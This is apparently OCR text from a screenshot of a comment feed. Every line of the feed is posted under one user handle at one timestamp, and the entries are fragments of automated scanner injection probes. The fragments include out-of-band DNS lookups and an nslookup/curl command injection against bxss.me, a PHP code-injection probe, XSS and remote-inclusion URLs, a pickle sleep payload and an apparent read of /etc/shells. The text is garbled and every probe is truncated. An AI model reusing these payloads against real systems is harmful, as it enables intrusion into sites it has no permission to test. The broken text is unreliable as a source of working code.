
mSkPhN
17 фев 2025, 09:18
#
#$!@#$)(()))******
mSkPhN
17 фев 2025, 09:18
#
uot;.gethostbyname(lc(&quot;hitqy&quot;.&quot;xctxbkfd0e340.bxss.me.&quot;)).&quo
mSkPhN
17 фев 2025, 09:18
#
p://bxss.me/t/fit.txt?.jpg
mSkPhN
17 фев 2025, 09:18
#
mSkPhN
17 фев 2025, 09:18
#
mp;(nslookup -q=cname hitsdlqbaxssv84f56.bxss.me||curl hitsdlqbaxssv84f56.bx
=cname hitsdlqbaxssv84f56.bxss.me||curl hitsdlqbaxssv84f56.bxss.me)&amp;`&#39
mSkPhN
17 фев 2025, 09:18
#
39;;print(md5(31337));$a=&#39;
mSkPhN
17 фев 2025, 09:18
#
ime sleep p0 (I30 tp1 Rp2 .
mSkPhN
17 фев 2025, 09:18
#
c/shells
mSkPhN
17 фев 2025, 09:18
#
tP://bxss.me/t/xss.html?%00
mSkPhN
17 фев 2025, 09:18
#
uot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(98).concat(68).concat(108).
cket.gethostbyname(&quot;hitow&quot;+&quot;sacewwda67709.bxss.me.&quot;)[3]